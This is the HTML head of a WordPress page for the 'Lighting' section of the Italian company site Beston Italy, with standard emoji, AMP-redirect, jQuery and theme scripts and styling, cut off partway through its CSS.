

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beston-italy.com/lighting/
body_size: 11648
content:


<!DOCTYPE html>
<!--[if IE 9]>
<html class="no-js ie9" lang="it-IT">
<![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="it-IT">
<!--<![endif]-->

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.beston-italy.com/xmlrpc.php">
		<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.beston-italy.com\/lighting\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<link rel="apple-touch-icon" sizes="57x57" href="//www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg"><link rel="apple-touch-icon" sizes="120x120" href="//www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg"><link rel="apple-touch-icon" sizes="72x72" href="//www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg"><link rel="apple-touch-icon" sizes="144x144" href="//www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg"><title>Lighting &#8211; Beston Italy</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Beston Italy &raquo; Feed" href="https://www.beston-italy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beston Italy &raquo; Feed dei commenti" href="https://www.beston-italy.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.beston-italy.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.beston-italy.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='dima-font-custom-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C300italic%2C400%2C400italic%7COpen+Sans%3A700%7CLato%3A400%7COpen+Sans%3A700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.beston-italy.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/css/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='okab-style-css' href='https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/css/styles/okab/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css-css' href='https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/css/styles/okab/mediaelementplayer.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.beston-italy.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.beston-italy.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/core/load.js" id="dima-load-js-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/core/modernizr-custom.js" id="modernizr-js-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/libs.min.js" id="dima-js-lib-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/core/jquery.easing.1.3.js" id="easing-js-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/core/imagesloaded.pkgd.min.js" id="imagesloaded-js-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/core/respond.src.js" id="respond-js-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/specific/jquery.magnific-popup.min.js" id="magnific-js-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/main.js" id="dima-js-main-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/wp-main.js" id="dima-js-wp-main-js"></script>
<link rel="https://api.w.org/" href="https://www.beston-italy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beston-italy.com/wp-json/wp/v2/pages/5555" /><link rel="canonical" href="https://www.beston-italy.com/lighting/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.beston-italy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beston-italy.com%2Flighting%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.beston-italy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beston-italy.com%2Flighting%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.beston-italy.com/lighting/?amp=1"><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.beston-italy.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.beston-italy.com/lighting/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg" sizes="32x32" />
<link rel="icon" href="https://www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg" />
<meta name="msapplication-TileImage" content="https://www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Puoi aggiungere qui il tuo codice CSS.

Per maggiori informazioni consulta la documentazione (fai clic sull'icona con il punto interrogativo qui sopra).
*/

@import url('https://fonts.googleapis.com/css?family=Baloo');


h1, h2, h3, h4, h5, h6, .posted_in label {
    font-family: 'Baloo', cursive!important;
    font-weight: 400!important;
}

.page .dima-section-cover { display: none; }

.icon-box-header {
	text-align:center;
}

ul.list-style li {
	color:#474747;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="dima-customizer-generated-css" type="text/css">p{}p,html{font-family:"Montserrat","Helvetica Neue",Helvetica,sans-serif;font-size:14px;color:#474747}h1,h2,h3,h4,h5,h6,.posted_in label{font-family:"Open Sans","Helvetica Neue",Helvetica,sans-serif;color:#0303af;letter-spacing:0.4px;font-weight:bold;font-style:normal;text-transform:inherit;text-decoration:none;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.posted_in label a{color:#0303af}.tagcloud a:hover,.tags a:hover{background-color:#0303af;border:1px solid #0303af}.boxed-blog article .post-meta a:hover,.boxed-blog .post .post-meta a:hover,.hr-start i,.hr-end i,.topaz-line{color:#0303af}.search-box input,.search-box{background-color:#0303af;box-shadow:none}form input[type="search"]:focus,form input[type="text"]:focus,form input[type="email"]:focus,form input[type="date"]:focus,form input[type="password"]:focus,form input[type="url"]:focus,form input[type="tel"]:focus,form textarea:focus{border-color:#0303af !important;-webkit-box-shadow:0.3em 0em 0em 0em #0303af inset;box-shadow:0.3em 0em 0em 0em #0303af inset}.pagination .current,.pagination .current-page,.dima-pagination .current,.dima-pagination .current-page,.pagination ul li>span:hover,.pagination ul li a:hover,.dima-pagination ul li>span:hover,.dima-pagination ul li a:hover{background:#0303af;border:1px solid #0303af;color:#FFFFFF}.dima-link{background-color:#0303af}ul.dima-accordion.dima-acc-separated .dima-accordion-group .dima-accordion-header .dima-accordion-toggle,ul.dima-accordion.dima-acc-sample .dima-accordion-group .dima-accordion-header .dima-accordion-toggle{border-color:#0303af}ul.dima-accordion .dima-accordion-group .dima-accordion-header .dima-accordion-toggle{background-color:#0303af}ul.dima-accordion.dima-acc-janobi .dima-accordion-header .dima-accordion-toggle:before{background:#0303af;border:1px solid #0303af}ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-header .dima-accordion-toggle:before{color:#0303af}.widget .button,[type="submit"],.dima-button{background-color:#0303af}.stroke{color:#0303af;border:1px solid #0303af}.fill:hover{background-color:#0303af;opacity:.9}.stroke[data-direction="start"]:hover:after,.stroke[data-direction="end"]:hover:after.stroke[data-direction="up"]:hover:after,.stroke[data-direction="down"]:hover:after{background-color:#0303af}blockquote,.dima-tab-line-style .dima-tab-nav .tab.active{border-color:#0303af !important}.dropcap.dropcap-3,.dropcap.dropcap-2{background-color:#0303af}.dropcap.dropcap-1{color:#0303af}.dima-iconbox:hover .icon-box-header i.icon-box-hover{color:#0303af}.features-box.background-hover:hover{background:#0303af !important;-webkit-box-shadow:0 0 0 1px #0303af;box-shadow:0 0 0 1px #0303af}.dima-iconbox:hover i.box-square.icon-box-hover,.dima-iconbox:hover i.box-circle.icon-box-hover{background:#0303af !important}.overlay:before{background-color:#0303af}.social-media li:hover{border:1px solid #0303af;background:#0303af}ul.list-style li:before{color:#0303af}.dima-pricing-table .dima-pricing-col.featured-larg .dima-pricing-row,.dima-pricing-table .dima-pricing-col.featured .dima-pricing-row{color:#0303af}.dima-pricing-table .dima-pricing-col.featured-larg .header,.dima-pricing-table .dima-pricing-col.featured .header{background-color:#0303af}.dima-testimonial blockquote:before{color:#0303af}.dima-testimonial.dima-theme-testimonial blockquote{background:#0303af;border-color:#0303af}.dima-testimonial.dima-theme-testimonial.quote-start-bottom:after,.dima-testimonial.dima-theme-testimonial.quote-start-bottom:before,.dima-testimonial.dima-theme-testimonial.quote-end-bottom:after,.dima-testimonial.dima-theme-testimonial.quote-end-bottom:before,.dima-testimonial.dima-theme-testimonial.quote-bottom-center-arrow:after,.dima-testimonial.dima-theme-testimonial.quote-bottom-center-arrow:before{border-top-color:#0303af}.dima-timeline article:hover .dima-custom-heading a,.dima-timeline article:hover .dima-custom-heading i,.dima-timeline article:hover h5 a,.dima-timeline article:hover h5 i,.dima-timeline .timeline_element-content:hover .dima-custom-heading a,.dima-timeline .timeline_element-content:hover .dima-custom-heading i,.dima-timeline .timeline_element-content:hover h5 a,.dima-timeline .timeline_element-content:hover h5 i{color:#0303af}.dima-timeline article:hover:after,.dima-timeline .timeline_element-content:hover:after{background:#0303af;!important}mark.dima-mark{background-color:#0303af}.dima-product-content .star-rating:before,.woocommerce-page .star-rating:before,.woocommerce .star-rating:before,.dima-product-content .star-rating span:before,.woocommerce-page .star-rating span:before,.woocommerce .star-rating span:before{color:#0303af}.ui-slider .ui-slider-range{background:#0303af}.ui-slider .ui-slider-handle{background:#0303af}.products-grids .dima-product .onsale:after,.products-list .dima-product .onsale:after{border-top-color:#0303af}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle,.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total,.mejs-controls .mejs-time-rail .mejs-time-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#0303af}.mejs-controls .mejs-time-rail .mejs-time-float{background:#0303af;border-color:#0303af}.mejs-controls .mejs-time-rail .mejs-time-float-corner{border-color:#0303af transparent transparent transparent}.spin-2{border-color:transparent #0303af#0303af#0303af}::selection{background-color:#0303af}::-moz-selection{background:#0303af}.widget-content ul.archif-posts li a,.widget-content ul.categories-posts li a,.boxed-blog .post .post-meta a{color:#474747}a{color:#0303af}.widget-content ul.archif-posts li:hover > a,.widget-content ul.categories-posts li:hover > a,.widget-content ul.featured-posts li:hover h6,.boxed-blog .post .post-meta a:hover,a:hover{color:#000000}.boxed{background-color:#fafafa;margin-top:20px;margin-bottom:20px}.container{width:90%;max-width:1200px}.boxed .dima-navbar-wrap.desk-nav.fixed .fix_nav,.boxed .all_content{max-width:1200px;margin:0 